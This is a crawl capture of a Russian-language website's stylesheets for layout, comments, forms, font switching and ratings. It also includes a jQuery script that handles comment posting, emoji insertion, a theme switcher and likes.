    -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
	box-sizing: border-box;}  
.feedback__input:focus {
    border-color: #66afe9;
    outline: 0;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }
/*основной блок Пользовательского поиска GOOGLE*/
#search-row {
    margin-right: 5px;
}
/*обнуляем все что только можно*/
div.gsc-control-cse{
    padding: 0;margin:0;
}
/*текстовое поле*/
input.gsc-input {
	background: #fff !important; /*скроет логотип и надпись с текстовом поле*/
	*background: #fff !important; /*IE 7*/
}
td.gsc-search-button > input.gsc-search-button {
    padding: 0;
	-webkit-border-radius: 5px;
    -moz-border-radius: 5px;
}
.gsc-adBlock,.gsc-adBlockVertical{display:none !important;}
.menu-button, .login-button, .search-button{
float:left; font-size:43px; padding-right:8px;margin-bottom:3px; color:#1C6399; cursor:pointer; display:none;}
.login-button {
float:left; color:#000; padding-left:5px; font-size:35px;margin-top:48px;
}
.search-button {
	font-size:31px; margin-top:2px;color:red; float:right;
}	
.menu-button:hover, .login-button:hover, .search-button:hover{color:orange;}
.menu-close {display:none;float:right;font-size:19px;cursor:pointer;color:gold; margin-right:-10px}
.menu-close a {text-decoration:none;}
.logination {position: absolute;}
.maintitle {font-size:21px;margin-bottom:2px;margin-top:8px;}
.search_categ {float:left; font-size:17px;margin-left:-4px;font-style:italic;width:230px;font-size:14px;}
.sorter_input {margin-right:-10px;width:120px;padding-left:1px;font-size:14px;}
.randomstory_btn {padding-top:4px;padding-bottom:4px;margin:0px;}
.label_sort {margin-right:-7px;font-size:14px;font-style:italic;}
@media (min-width:1601px){ /*Для большиъ разрешений экрана*/
}
@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{
display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{
width: 25px;
}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}


}
/*Для малых разрешений экрана и мобильных*/
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{
font-size:18px;
padding:0;
}
.nav_link, .nav_link_checked {
	font-size:1.3em;
}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}

textarea input, #textarea, .textarea {
width: 100%;
box-sizing: border-box;
}
 .newstring {display:block;margin-top:4px;margin-bottom:4px;}
}

@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {
	width:94%;
}
}
@media (max-width:765px){
 
 .nav_img, .pl4, .pr4 {display:none;}
 .login-button {display:inline;}
 .censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {
	margin:0px;
	padding-top:8px;
}
.popup_present {width:92%;}
.forgotpass {
	color:#1B80F0;
	font-weight:normal;
	font-size:16px;
	font-family: Times New Roman, Times, serif;
}
.loginination_inputs {
	width:150px;
}
.logination {
display:none;
position: absolute;
opacity:0.95;
width:150px;
margin: 20px;
padding:10px;
background: #36383B;
border-radius: 9px;
z-index: 99999;
top: 0;
margin-top: 45px;
}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {
	margin-left:2px;margin-top:2px;margin-bottom:2px;
}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {
margin-left: 0px; 
}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {
margin-left:0;
margin-right:0;
}
.maintext {text-align:left;}
.trophy {
	float:none;
	display:block;
}
.trophy_icon {
	width:40px;
}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}

.search-block {
position: absolute;
opacity:0.98;
width:99.1%;
background: #36383B;
border-radius: 9px;
z-index: 9999;
top: 52px;
left:2px;
}
.login_avatar {
width:38px;
height:38px;
margin-top:5px;
}
.login_buttons {
margin-top:11px;
}
}
@media (max-width:664px){
.footertd2, .left_block, .nav_text, .hide_mobile {
	display:none;
}
.hiding_notification
{
	margin-left:50px;
	width:220px;
}
.send_present, .add_balance {
	font-size:15px;
	padding : 3px 3px;
	margin-left:2px;
	float:left;
}
.send_present img {
	display:none;
}
.logination {
	margin-left:60px;
}
.menu-button, .menu-close {display:inline;}
.left_block {
position: absolute;
opacity:0.98;
width: 100%;

background: #36383B;
border-radius: 9px;
z-index: 99999;
top: 0;
margin-top: 45px;
}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}

}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
	.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}

}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}

.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/comment.css?57
body_size: 2463
content:
.emogi {
	cursor: pointer;
	font-size:25px;
}
.emogi:hover {
	opacity:0.6;
}
.commentBox {
    margin-left: -50px;
}
.commentBox h2 { margin-left: 50px; }
.commentBox h2 span {
    color: gray;
}
.hentry {
    margin: 8px 0 8px 50px;
}
.hentry li {
    margin-bottom:10px;
}
.hentry .depth0 {
	margin-left:15px;
}
.hentry .depth1 {
    margin-left:100px;
}
.hentry .depth2 {
    margin-left:185px;
}
.hentry .depth3 {
    margin-left:270px;
}
.hentry .depth4 {
    margin-left:355px;
}
.hentry .avatar, .comment-block .avatar {
    float: left;
}
.hentry .avatar img, .comment-block .avatar img  {
    border: 0px solid #878787;
    border-radius: 6px;
	    width: 70px;
	height: 70px;
}
.avatar img{
	float: left;
    border-radius: 6px;
	    width: 90px;
	height: 90px;
		margin-right:5px;
}
.avatar2 img{
	float: left;
    border-radius: 6px;
	    width: 50px;
	height: 50px;
		margin-right:5px;
}

 .remark {
 margin-left:14px;
}

.liamgradient {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #F8F8F8 15%, #CCCFF8 50%, #FFD255 100%);
	    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}
.commentContent {
    background-color: #E6EFF8;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #C2D6E6 15%, #E6EFF8 50%, #E4E4E4 100%);
    border: 1px solid #bec7c9;
    margin: 0 0 0 80px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.commentContent:hover {
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
.commentContentParent {
   box-shadow:
   0 1px 4px rgba(0, 0, 80, .3),
   -23px 0 20px -23px rgba(0, 0, 80, .8),
   23px 0 20px -23px rgba(0, 0, 80, .8),
   0 0 10px rgba(0, 0, 80, .1) inset;
}
.wrapper{
	padding-left:4px;
}
.commentform {
    background: #fffff;
    border: 1px solid #bec7c9;
    margin: 0 0 0 81px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
}

.hentry .meta {
    background: url(../img/comment-arrow.gif) 0 8px no-repeat;
    height: 15px;
    margin: 0 0 0 -8px;
    padding: 5px 5px 5px 20px;
    overflow: hidden;
    position: relative;
    font-size:11px;
}
.hentry .meta .nickname {
    float: left;
}
.hentry .meta .nickname a {
    color: navy;
	font-size:17px;
	font-weight:bold;
}
.deletecomment{
	font-size:15px;
	float:right;
	color:red;
}
.deletecomment a {color:#D45252;}
.deletecomment a:hover {color:red;}

.hentry .meta .title a {
	color: #C6A2C8;
	
	    margin: 0 10px;
    float: left;
    
	font-size:16px;
	
}
.hentry .meta ul {
    float: right;
}
.hentry .meta ul li {
    float: left;
}
ul .vote {
    padding: 10px 10px 0 0;
    font-size:11px;
}
ul .vote .buttons {
    margin-left: 5px;
    font-size:11px;
}
ul  .plus {
    color: grey;
    text-decoration: none;
    font-size:13px;
}
.votecount {
    text-decoration: none;
    font-size:15px;	
	padding-left:2px;
	margin-right:2px;
}
 .minus {
    color: grey;
    text-decoration: none;
    font-size:13px;
} 
.plus:hover {
    color: DarkCyan;
}
.plus:visited {
    color: green;
}

.minus:hover {
    color: DeepPink;
}
.hentry .meta .date {
    margin: 0 10px;
    float: left;
    color:#888;
    padding-top:2px;
	font-size:15px;
}
.hentry .meta .bookmark {
    position: relative;
    top: -3px;
    float: left;
    font-size: 14px;
    padding-top:2px;
	color:blue;
}
ul .vote strong {
    margin-left: 5px;
    font-size:13px;
}
.answerTo {
    float:left;
}
.otvet
{
	color:blue;
	font-size: 14px;
}

.answerTo a {
    display: inline-block;
    width: 13px;
    height: 14px;
    margin: 0 0 0 5px;
    background: url(img/arrow-top.png) no-repeat;
}
.positive .meta ul .vote strong {
    color: #11a305;
}
.negative .meta ul .vote strong {
    color: #b71111;
}
.negative-2 .fadeable, .negative-3 .fadeable {
    opacity: 0.6;
    filter: Alpha(opacity=60);
}
.negative-4 .fadeable, .negative-5 .fadeable {
    opacity: 0.5;
    filter: Alpha(opacity=50);
}
.negative-6 .fadeable, .negative-7 .fadeable {
    opacity: 0.4;
    filter: Alpha(opacity=40);
}
.negative-8 .fadeable, .negative-9 .fadeable {
    opacity: 0.3;
    filter: Alpha(opacity=30);
}
.negative-10 .fadeable {
    opacity: 0.2;
    filter: Alpha(opacity=20);
}
.negative-10:hover .fadeable,.negative-2:hover .fadeable, .negative-3:hover .fadeable,.negative-4:hover .fadeable, .negative-5:hover .fadeable,.negative-6:hover .fadeable, .negative-7:hover .fadeable,.negative-8:hover .fadeable, .negative-9:hover .fadeable{
    opacity: 1;
    filter: Alpha(opacity=100);
}
.author_sComm .commentContent {
	    background: #f7eef5;
	background-image: radial-gradient(ellipse farthest-corner at right bottom, pink 0%, #f7eef5 50%, #E4E4E4 100%);
}
.author_sComm .meta {
    background-image: url(../img/comment-arrow2.gif);
}
.author_sComm .meta .nickname a {
    color: #BD33A4;
	font-weight:bold;
	font-size:
}
.guest .commentContent{
	
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #FAF4AF 0%, #FFFFFF 50%, #FFFFFF 100%);
}
.guest .meta .nickname a {
    color: #000;
	font-weight:bold;
}
.commentText {
    border-top: 1px solid #e6eced;
    padding: 1px 12px;
    margin-bottom: 5px;
    font-size:13px;
}
.commentText p {
    margin:10px 0 0 0;
}
.textcomm
{
	font-size:16px;
	margin-top:3px;
}
.menu, .hentry .meta ul .vote .buttons                  { font-size: 13px; }
.hentry .meta ul .bookmark                              { font-size: 151%; }
.hentry .meta ul .vote strong                           { font-size: 13px; }
.menuF a:hover, .textCut a:hover, .pNavig a:hover, .hentry .meta .nickname a:hover,
kbd a:hover { text-decoration: underline; }
.vote a, .stat tr th, .userName  { font-weight: normal; }
.cl { clear: both; font-size: 0pt; line-height: 0px; height: 0; }
 li {
    list-style-type: none; /* Убираем маркеры */
   }
   ul {
    margin-left: 0; /* Отступ слева в браузере IE и Opera */
    padding-left: 0; /* Отступ слева в браузере Firefox, Safari, Chrome */
   }
.sex{float:right; width:12px;height:12px;}
.comment_answer
{
	float:left;text-decoration:underline;font-size:17px;
}
.edit_comment
{
	color:grey;font-size:17px; margin-left:7px;
}
.comment_answer
{
	float:left;font-size:15px;color:navy;text-decoration:underline;
}
.comment_answer:hover
{
	text-decoration:underline;color:#1E64AE;
}
/* Џ…ђ…Љ‹ћ—Ђ’…‹њ —…ЉЃЋЉ‘ ‘’€‹€‡Ћ‚ЂЌЌ›‰ */
	#anonimswitch  {
		float:right; margin:0 24px 2px 0;font-size:16px;color:#7676C5;
	} 
    .switch input, .switchTheme input { display: none; /* Прячем исходный флажок */ }
   .switch label, .switchTheme label {
	cursor:pointer;
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
    width: 60px; height: 23px; /* Размеры прямоугольника */
	border-radius:50px;
	box-shadow: inset 0 1px 1px rgba(124, 122, 124, 0.175);
    background: #DEE1E6; /* Серый цвет фона */
    transition: 0.5s; /* Время смены цвета фона */
	top:6px;
   }
   .switch label:hover, .switchTheme label:hover {background:#DCDCDC;}
   .switch label::before, .switchTheme label::before {
    content: '';
    position: absolute; /* Абсолютное позиционирование */
    background: #fff; /* Цвет фона квадратика */
    width: 20px; height: 19px; /* Размеры квадратика */
	border-radius:50px;
    left: 5px; top: 2px; /* Положение квадратика */
    transition: 0.5s; /* Время движения квадратика */
   } 
   .switch input:checked + label, .switchTheme input:checked + label {
    background: #51A2F3; /* Синий цвет фона */
   }
   .switch input:checked + label:hover, .switchTheme input:checked + label:hover {
	  background: #1976D2; 
   }
   
   .switch input:checked + label::before, .switchTheme input:checked + label::before {
    left: 35px; /* Квадратик слева */
   }
   .switchTheme input:checked + label::before {
    left: 29px; /* Квадратик слева */
   }
   .switchTheme label {
	   height:19px;
	   width:50px;
	   top:3px;
   }
    .switchTheme input:checked + label {
    background: #F9F9F9; /* Синий цвет фона */
   }
    .switchTheme input:checked + label:hover {
	  background: #51A2F3; 
   }
   .switch label, .switchTheme label {
	background:#F9F9F9;
   }
    .switchTheme label:hover {
	  background: #F4F4F4; 
   }
    .switchTheme input:checked+ label::before {
	   background-image:url(/img/moon.png);
	   background-color:#FFF;
	   background-repeat:no-repeat;
	   height:20px;
   }
   .switchTheme label::before {
	   background-color:#FFF;
	   background-image:url(/img/sun.png);
	   background-repeat:no-repeat;
	   height:20px;
	   left: 3px; top: 0px;
   }
   
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/form.css?56
body_size: 1824
content:
.wrap-registration {
  width: 280px;
  background: #fff;
  border-radius: 10px;
  overflow: hidden;
  padding: 12px 20px 12px 18px;
  margin:20px auto;
  box-shadow: 0 5px 10px 0px black;
  -moz-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 5px 10px 0px rgba(0, 0, 0, 0.1);
}
#reg_button {
	margin-left:45px;
}
.reg_forgot_pass {
	float:right;
	color: #4E8EF5;
	text-decoration:underline;
	margin-top:20px;
	margin-right:-10px;
	font-size:14px;
	font-style:italic;
}
.reg_input {
	width:100%;
}
.reg_forgot_pass:hover {
	color: #4E8EF5;
}
.registation_header {
	text-align:center; 
	font-size:21px
}

.labels {
	font-style:italic;
	font-size:14px;
}
@-webkit-keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes swing {
  15% {
    -webkit-transform: translateX(9px);
    transform: translateX(9px);
  }
  30% {
    -webkit-transform: translateX(-9px);
    transform: translateX(-9px);
  }
  40% {
    -webkit-transform: translateX(6px);
    transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-6px);
    transform: translateX(-6px);
  }
  65% {
    -webkit-transform: translateX(3px);
    transform: translateX(3px);
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
.swing {
  -webkit-animation: swing 0.6s ease;
  animation: swing 0.6s ease;
   -webkit-animation-iteration-count: 1;
   animation-iteration-count: 1;
}

*:focus {outline: none;}
/* === Form Typography === */
.contact_form h2, .contact_form label {font-family:Georgia, Times, "Times New Roman", serif; font-size: 16px;}
.form_hint {font-size: 12px;}
.contact_form{
   box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
/* === List Styles === */
.contact_form ul {
    list-style-type:none;
	list-style-position:outside;
	margin:0px;
	padding:0px;
}
.contact_form li{
	padding:6px; 
	border-bottom:1px solid #eee;
	position:relative;
} 
.contact_form li:first-child {
	
}

/* === Form Header === */
.contact_form h2 {
	margin:0;
	display: inline;
}

.required_notification {
	color:#d45252; 
	margin:0 0 0 0; 
	display:inline;
	float:right;
	font-size: 14px;
}

/* === Form Elements === */
.contact_form label {
	min-width:15%;
	margin-top: 3px;
	display:inline-block;
	float:left;
	padding:3px;
}
.contact_form input {
	height:20px;
	padding:3px 6px;
}
#miniwidth {
width: 20px;
}
.contact_form textarea {padding:4px; width:400px;}
.contact_form button {margin-left:156px;}
/* form element visual styles */
.contact_form input, .contact_form textarea { 
	border:1px solid #aaa;
	box-shadow: 0px 0px 3px #ccc, 0 10px 15px #eee inset;
	border-radius:2px;
	padding-right:30px;
	-moz-transition: padding .25s; 
	-webkit-transition: padding .25s; 
	-o-transition: padding .25s;
	transition: padding .25s;
	font-size:16px;
}
.contact_form input:focus, .contact_form textarea:focus {
	background: #f6f6f6; 
	border:1px solid #555; 
	box-shadow: 0 0 3px #aaa;  
}
/* === HTML5 validation styles === */	
.contact_form input:required, .contact_form textarea:required {
	background: #fff url(images/red_asterisk.png) no-repeat 98% center;
}
.contact_form input:required:valid, .contact_form textarea:required:valid {
	background: #fff url(images/valid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #5cd053;
	border-color: #28921f;
}
.contact_form input:focus:invalid, .contact_form textarea:focus:invalid {
	background: #fff url(images/invalid.png) no-repeat 98% center;
	box-shadow: 0 0 5px #d45252;
	border-color: #b03535
}

/* === Form hints === */
.form_hint {
	background: #d45252;
	border-radius: 3px 3px 3px 3px;
	color: white;
	margin-left:8px;
	padding: 1px 6px;
	z-index: 999; /* hints stay above all other elements */
	position: absolute; /* allows proper formatting if hint is two lines */
	display: none;
}
.form_hint::before {
	content: "\25C0";
	color:#d45252;
	position: absolute;
	top:1px;
	left:-6px;
}
.contact_form input:focus + .form_hint {display: inline;}
.contact_form input:required:valid + .form_hint {background: #28921f;}
.contact_form input:required:valid + .form_hint::before {color:#28921f;}
	
/* === Button Style === */
button.submit {
	background-color: #68b12f;
	background: -webkit-gradient(linear, left top, left bottom, from(#68b12f), to(#50911e));
	background: -webkit-linear-gradient(top, #68b12f, #50911e);
	background: -moz-linear-gradient(top, #68b12f, #50911e);
	background: -ms-linear-gradient(top, #68b12f, #50911e);
	background: -o-linear-gradient(top, #68b12f, #50911e);
	background: linear-gradient(top, #68b12f, #50911e);
	border: 1px solid #509111;
	border-bottom: 1px solid #5b992b;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	-ms-border-radius: 3px;
	-o-border-radius: 3px;
	box-shadow: inset 0 1px 0 0 #9fd574;
	-webkit-box-shadow: 0 1px 0 0 #9fd574 inset ;
	-moz-box-shadow: 0 1px 0 0 #9fd574 inset;
	-ms-box-shadow: 0 1px 0 0 #9fd574 inset;
	-o-box-shadow: 0 1px 0 0 #9fd574 inset;
	color: white;
	font-weight: bold;
	padding: 6px 20px;
	text-align: center;
	text-shadow: 0 -1px 0 #396715;
	margin:0;
	font-size:15px;
}
button.submit:hover {
	opacity:.85;
	cursor: pointer; 
}
button.submit:active {
	border: 1px solid #20911e;
	box-shadow: 0 0 10px 5px #356b0b inset; 
	-webkit-box-shadow:0 0 10px 5px #356b0b inset ;
	-moz-box-shadow: 0 0 10px 5px #356b0b inset;
	-ms-box-shadow: 0 0 10px 5px #356b0b inset;
	-o-box-shadow: 0 0 10px 5px #356b0b inset;	
}

/*CSS РґР»СЏ СЃРїРѕР№Р»РµСЂР° Р–Р°Р»РѕР±С‹*/
.spoiler-wrapper {
  text-align: right;
  margin: 3px 12px;
}
.spoiler a{
	 font-size: 15px;
	 color: red;
	 border-bottom: red dashed 1.5px;
	 text-decoration: none;
	 font-style:italic;
}
.spoiler:hover {
     cursor: pointer;
}
.spoiler-text {
     margin: 8px -9px;
	 font-size: 18px;
	 text-align: left;
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}

@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/font-switcher.css?11
body_size: 404
content:
#styleSwitch {
	color: #FFF;
	font-size: 16px;
	line-height: 22px;
	padding:0;
	padding-right:9px;
	margin:0;
	float:right;
	top: 4px;
}
#styleSwitch li {
	float: left;
	background: #f6f6f6;
	border: 1px solid #5A4923;
	border-radius:23px;
	margin: 0 1px;
	cursor: pointer;
	position: relative;
	text-align: center;
	color: #444;
	overflow: hidden;
}
#styleSwitch li.label {
	display: inline;
	background: none;
	border: none;
	font-weight: bold;
	margin: 0 5px 0 0;
	cursor: default;
}
#styleSwitch li.selected { /* СЃС‚РёР»Рё РІС‹Р±СЂР°РЅРЅРѕРіРѕ РїСѓРЅРєС‚Р° */
	background: #51A2F3;
	border: 1px solid #51A2F3;
}
#styleSwitch li#style1 {
  width: 16px;
	height: 16px;
	top: 3px;
	
}
#styleSwitch li#style2 {
  width: 17px;
	height: 17px;
	top: 2px;
}
#styleSwitch li#style3 {
  width: 18px;
	height: 18px;
	top: 1px;
}
#styleSwitch li#style4 {
  width: 19px;
	height: 19px;
}
#styleSwitch li#style5 {
  width: 20px;
	height: 20px;
	top: -1px;
}
.style1 {font-size: 14px;}
.style2 {font-size: 16px;}
.style3 {font-size: 18px;}
.style4 {font-size: 20px;}
.style5 {font-size: 22px;}

@media (max-width:1024px) {
.style1 {font-size: 14px;}
.style2 {font-size: 16px;}
.style3 {font-size: 19px;}
.style4 {font-size: 21px;}
.style5 {font-size: 24px;}
}

--- FILE ---
content_type: text/css
request_url: https://bestweapon.in/css/jquery.rating.css?5
body_size: 484
content:
div.vote-wrap{
    overflow: hidden;
}

div.vote-block{
	position: relative;	
}

div.vote-hover{
    float: left;
    cursor:  pointer;
}


div.vote-stars{
	position: absolute;
	left: 0;
	top: 0;
}

div.vote-active{
	position: absolute;
	left: 0;
	top: 0;
}

div.vote-result{
	display:inline-block;
    color: #0148AB;
    font-size: 18px;
	clear: both;
	margin: 4px 0 0 10px;
}

div.vote-success{
	padding-left:6px;
	display:inline;
	font-style:italic;
    clear: both;
    color: #00AF72;
    font-size: 18px;
    margin: 4px 0 0 10px;
}
@media (max-width:564px){
div.vote-wrap{
	margin-left:-9px;
}

--- FILE ---
content_type: application/javascript; charset=cp-1251
request_url: https://bestweapon.in/js/comments.js?104
body_size: 3673
content:
$(document).ready(function(){
	$("#send_comment").bind("click",function(com_form){
		var comtext = $("#ctext").val();
		com_form.preventDefault();
		$.ajax({
			url: "jcomment.php",
			type: "POST",
			data: ({
				id: $("input[name='id']").val(),
				author: $("#cauthor").val(),
				post_author: $("input[name='post_author']").val(),
				text: comtext,
				pr: $("#checkpr").val(),
				login: $("input[name='login']").val(),
				token: $("input[name='token']").val(),
				logined_user: $("input[name='logined_user']").val(),
				parent_id: $("input[name='parent_id']").val()
			}),
			dataType:"html",
			beforeSend: function () {
				$(".commentform").addClass("opacity50");	
			},
			success:  function(data){
				$(".commentform").removeClass("opacity50");
				var parent_id = $("input[name='parent_id']").val();
				
				if (!$('#finishul').length) {
						$("#comment").after('<div class="commentBox"><ul class="hentry" id="comment_list">' + data + '<span id="finishul"></span></ul></div>');                                      
				}
				else if (parent_id > 0)
					$("#comment" + parent_id).after(data).fadeIn(3000);
				else
					$("#finishul").before(data);
				$("#ctext").val('');
				var count_comments = $("#count_comments").text();
				count_comments++;
				$("#count_comments").text(count_comments);
			}
		});
	});

	$('.emogi').click(function () {
		var emogi = "&#" + $(this).attr('id') + ";";
		$('#ctext').val($('#ctext').val() + emogi);
		$('#ctext').focus();
		moveCaretToEnd($('#ctext'));
	});
	
	$('.present_img').click(function () {
		$('.present_img').removeClass('present_img_fixed');
		$(this).addClass('present_img_fixed');
		
	});

	$('.open_present').click(function () {
		$('.popup_present').css({'top':$(window).scrollTop()+50}).fadeIn();
		$('.popup_bg').fadeIn();
		$(".notif_present").html('');
		$('.popup_bg').click(function (){
			$('.popup_present').fadeOut();
			$('.popup_bg').fadeOut();
		})		
		$('.js-close-popup').click(function (){
			$('.popup_present').fadeOut();
			$('.popup_bg').fadeOut();
		})
	});
	$(window).scroll(function(){
		$('.popup_present').css({'top':$(window).scrollTop()+50}).scroll;
	})
	$("body").on("change","#switcher",function () {
		if ($('#switcher').prop('checked')) {
			$('link[href^="css/style.css"]').attr('href', 'css/black/style.css');
			$('link[href^="/css/comment.css"]').attr('href', '/css/black/comment.css?667');
			$('link[href^="css/profile_panel.css"]').attr('href', 'css/black/profile_panel.css?667');
			document.cookie = "blacktheme=1; max-age=2592000";
		}
		else {
			$('link[href^="css/black/style.css"]').attr('href', 'css/style.css');
			$('link[href^="/css/black/comment.css"]').attr('href', '/css/comment.css?667');
			$('link[href^="css/black/profile_panel.css"]').attr('href', 'css/profile_panel.css?667');
			document.cookie = "blacktheme=0; max-age=0";
		}
	});
	function l_tooltip(target_items, name) { // Замена всплывающей подсказки класса tooltip_box
		$(target_items).each(function (i) {        
			$("body").append("<div class='" + name + "' id='" + name + i + "'><p>" + $(this).attr('title') + "</p></div>");        
			var tooltip = $("#" + name + i);        
			if ($(this).attr("title") != "" && $(this).attr("title") != "undefined") {        
				$(this).removeAttr("title").mouseover(function () {                
					tooltip.css({
						opacity: 0.9,
						display: "none"
					}).fadeIn(30);        
				}).mousemove(function (kmouse) {
					var windowX =($(window).width());
					var pagexPos = 0;
					if (windowX - kmouse.pageX > 170) 
						 pagexPos = kmouse.pageX + 15;
					else
						pagexPos = kmouse.pageX - 170;
					tooltip.css({
						left: pagexPos,
						top: kmouse.pageY + 15
					});        
				}).mouseout(function () {                
					tooltip.fadeOut(10);        
				});        
			}    
		});
	}
	l_tooltip(".tooltip_box","tooltip");
	
	$(".wrapper").hover(function(){ // Выделение комментария родителя при наведении на коммент
		var parentid = $(this).attr('alt');
		if (parentid>0)
			$("#comment"+parentid).addClass("commentContentParent");  
	}, function(){ 
		var parentid = $(this).attr('alt');		
		if (parentid>0)
			$("#comment"+parentid).removeClass("commentContentParent");
	});
});
function forum_comment_set_parent(id,inc) {
    $('#comment_form').find('input[name=parent_id]').val(id);
		$('html, body').animate({scrollTop: $('#comment_form_wrapper').offset().top}, 800);
        $('#comment_form').find('h2').text("Ответ на сообщение #" + inc);
		var answer = $('#comment'+id).find('.fcom_text').html();
		var author = $('#comment'+id).find('.fcom_author').html();
		if (answer.length > 1100) answer = (answer.substr(0,1100)+'...'); 
		
		$('#forum_answer').html("<div class='fquot'><span class='fquot_author'><span class='yellow'>"+author+"</span> сказал(а):</span><span class='icon-cancel-circle close_answer fade' title='Убрать ответ'></span><div class='fquot_text'>"+answer+"</div></div>");
		CKEDITOR.instances['text'].focus('');
}


function comment_set_parent(id) {
    $('#comment_form').find('input[name=parent_id]').val(id);
    if(id == '0') {
        $('.commentBox').after($('#comment_form_wrapper'));
    }
    else {
        $('#comment'+id).after($('#comment_form_wrapper'));
        $('#comment_form').find('textarea').focus();
    }
}

function commentlike(id,type){
	$.post('like.php', {id:id, type:type}, function(data){
		if(!isNaN(parseFloat(data))){
			$('#'+id+'_'+'like'+'s').text(data);
			if (type==1)
				$("#likeup_" + id).addClass("green");
			else if (type==-1)
				$("#likedown_" + id).addClass("red");
		}
	});
}
function commentflike(id,type){
	$.post('flike.php', {id:id, type:type}, function(data){
		if(!isNaN(parseFloat(data))){
			$('#'+id+'_'+'like'+'s').text(data);
			if (type==1)
				$("#likeup_" + id).addClass("green");
			else if (type==-1)
				$("#likedown_" + id).addClass("red");
		}
	});
}
